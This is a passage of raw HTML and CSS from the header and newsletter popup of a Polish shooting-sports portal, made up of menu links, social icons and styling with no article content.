	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35273"><a href="https://portalstrzelecki.pl/category/strzelectwo/trening-i-technika-strzelania/"><span class="td-blm-menu-item-txt">Trening i technika strzelania</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35274"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/"><span class="td-blm-menu-item-txt">ZAWODY I WYDARZENIA</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35290"><a href="https://portalstrzelecki.pl/kalendarz-zawodow-i-szkolen/"><span class="td-blm-menu-item-txt">Kalendarz strzelecki</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35276"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/"><span class="td-blm-menu-item-txt">Relacje z zawodów</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18684"><a href="https://portalstrzelecki.pl/sklep/"><span class="td-blm-menu-item-txt">SKLEP</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35289"><a href="https://portalstrzelecki.pl/kategoria-produktu/bez-kategorii/"><span class="td-blm-menu-item-txt">SZKOLENIA STRZELECKIE</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33461"><a href="https://portalstrzelecki.pl/kategoria-produktu/zawody/"><span class="td-blm-menu-item-txt">ZAWODY</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33459"><a href="https://portalstrzelecki.pl/kategoria-produktu/ksiazki/"><span class="td-blm-menu-item-txt">KSIĄŻKI</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33460"><a href="https://portalstrzelecki.pl/kategoria-produktu/protraktory-katomierze/"><span class="td-blm-menu-item-txt">PROTRAKTORY KĄTOMIERZE</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25817"><a href="https://portalstrzelecki.pl/konto-2/"><span class="td-blm-menu-item-txt">Twoje konto</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://portalstrzelecki.pl/sklep/" title="Zacznij zakupy"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">0.00&nbsp;&#122;&#322;</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_20{width:32%!important}}@media (max-width:767px){.tdi_20{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-top:30px!important;width:36%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_23" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--tt-accent-color)}.tdi_24 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item:hover i{color:var(--tt-hover)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_24 .tdm-social-item{width:24px;height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_28{margin-left:-15px;margin-right:-15px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_28{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_31 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_31 .tdb-head-date-txt{color:#ffffff;font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">czwartek, 22 stycznia, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu_favorites tdi_34 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important;margin-left:auto!important;padding-top:5px!important}</style>
<style>.tdb_header_menu_favorites{z-index:998;vertical-align:middle}.tdb_header_menu_favorites .tdw-block-inner{display:flex}.tdb_header_menu_favorites .tdw-wmf-wrap{display:flex;align-items:center;color:#000}.tdb_header_menu_favorites .tdw-wmf-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmf-icon svg{display:block;height:0;fill:#000}.tdb_header_menu_favorites .tdb-wmf-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;width:1.6em;height:1.6em;background-color:var(--td_theme_color,#4db2ec);padding-bottom:1px;font-size:10px;line-height:1;color:#fff;border-radius:100%}.tdb_header_menu_favorites .tdw-wmf-txt{font-size:13px;line-height:1.3}body .tdi_34 .tdw-wmf-icon{font-size:16px}body .tdi_34 .tdw-wmf-icon svg{width:16px;fill:var(--tt-extra-color)}body .tdi_34 .tdw-wmf-txt{margin-left:0px}body .tdi_34 .tdb-wmf-count{display:flex;color:var(--tt-extra-color);background-color:var(--tt-accent-color)}body .tdi_34 .tdw-block-inner{justify-content:flex-start}body .tdi_34 .tdw-wmf-wrap i{color:var(--tt-extra-color)}body .tdi_34 a.tdw-wmf-wrap:hover i{color:#dd3333}body .tdi_34 a:hover .tdw-wmf-icon svg{fill:#dd3333}@media (min-width:768px) and (max-width:1018px){body .tdi_34 .tdw-wmf-icon{font-size:14px}body .tdi_34 .tdw-wmf-icon svg{width:14px}}</style><div id=tdi_34 class="tdw-block-inner"><a href="bookmark-page/"  class="tdw-wmf-wrap"><div class="tdw-wmf-icon-wrap"><div class="tdw-wmf-icon tdw-wmf-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 511.95"><path d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z"/></svg></div><div class="tdb-wmf-count">0</div></div></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_35 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:0px!important;margin-left:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:0px!important}}</style>
<style>#tdm-popup-modal-subscribe-modal{align-items:center;justify-content:center}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:none}#tdm-popup-modal-subscribe-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:20px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-subscribe-modal .tdm-pmh-close{top:0px;color:var(--tt-primary-color)}#tdm-popup-modal-subscribe-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-subscribe-modal .tdm-popup-modal-bg{background:rgba(0,0,0,0.7)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close svg{fill:var(--tt-primary-color)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close:hover{color:var(--tt-hover)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close:hover svg{fill:var(--tt-hover)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:90%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:90%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-subscribe-modal .tdm-pm-body{padding:0 15px}}@media (max-width:767px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_36{background-color:#dd3333}body .tdi_36:before{background-color:#ffffff}.tdi_36 .tdm-btn-text,.tdi_36 i{color:#ffffff}.tdi_36 svg{fill:#ffffff}.tdi_36 svg *{fill:inherit}body .tdi_36:hover .tdm-btn-text,body .tdi_36:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_36:hover svg{fill:#ffffff}body .tdi_36:hover svg *{fill:inherit}.tdi_36{padding:6px 14px;height:auto;line-height:1;font-family:var(--tt-extra)!important;font-size:12px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_36{padding:5px 10px;height:auto;line-height:1;font-size:11px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Newsletter"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_36 " ><span class="tdm-btn-text">Newsletter</span></a></div><div id="tdm-popup-modal-subscribe-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row"  >
<style scoped>.tdi_38{min-height:0}</style><div id="tdi_39" class="tdc-row stretch_row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:none}@media (max-width:767px){.tdi_40,.tdi_40 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_40{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_40{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#fdf2f1!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:10px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{width:90%!important}}@media (max-width:767px){.tdi_43{width:100%!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_44 .tdm-title{color:var(--tt-primary-color)}.tdc-row .tdi_44 .tdm-title{font-family:var(--tt-primary-font)!important;font-size:30px!important;line-height:1.1!important;font-weight:800!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_44 .tdm-title{font-size:24px!important}}@media (max-width:767px){.tdc-row .tdi_44 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_44 "><h3 class="tdm-title tdm-title-sm">Dołącz do naszej społeczności i bądź na bieżąco</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_45" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{width:90%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdc-row .tdi_45{text-align:left!important}.tdc-row .tdi_45 .tdm-descr{color:var(--tt-primary-color);font-family:var(--tt-secondary)!important;font-size:15px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_45 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Aby subskrybować, po prostu wpisz swój adres e-mail na naszej stronie internetowej lub kliknij przycisk subskrypcji poniżej. Nie martw się, szanujemy Twoją prywatność i nie będziemy spamować Twojej skrzynki odbiorczej. Twoje dane są u nas bezpieczne.</p></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:none}.tdi_49{padding-bottom:10px!important;position:relative}.tdi_49 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_49{padding-bottom:22px!important}}</style>
<div class="tdi_48_rand_style td-element-style" ><style>.tdi_48_rand_style{background-color:#fdf2f1!important}</style></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_53,.tdi_53 .tdc-columns{min-height:0}#tdi_52.tdc-rist-top-active .tdi_53>.td-element-style:after,#tdi_52.tdc-rist-bottom-active .tdi_53>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_53{margin-left:-20px;margin-right:-20px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_53{margin-left:-10px;margin-right:-10px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_53{position:relative}.tdi_53 .td_block_wrap{text-align:left}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:column;align-items:flex-start}.tdi_56 .tdb-logo-svg-wrap{max-width:30px;margin-top:0px;margin-bottom:10px;margin-right:0px;margin-left:0px;display:block}.tdi_56 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_56 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_56 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:300px}.tdi_56 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#dd3333;font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_56 .tdb-logo-text-title{display:block;color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:27px!important;line-height:1.4!important;font-weight:800!important;letter-spacing:-1px!important;}.tdi_56 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_56 .tdb-logo-icon-svg svg{width:30px}.tdi_56 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-logo-svg-wrap{max-width:24px;margin-bottom:8px}.tdi_56 .tdb-logo-svg-wrap svg{width:24px!important;height:auto}.tdi_56 .tdb-logo-svg-wrap:last-child{margin-bottom:0}.tdi_56 .tdb-logo-text-title{font-size:20px!important;}.tdi_56 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalstrzelecki.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" src="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdi_57{margin-left:auto!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu 